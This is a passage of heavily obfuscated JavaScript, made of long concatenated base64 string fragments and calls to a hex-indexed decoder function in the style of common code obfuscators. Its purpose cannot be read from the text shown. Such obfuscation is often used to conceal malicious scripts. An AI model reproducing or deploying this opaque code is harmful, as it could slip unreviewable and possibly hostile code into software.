1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0R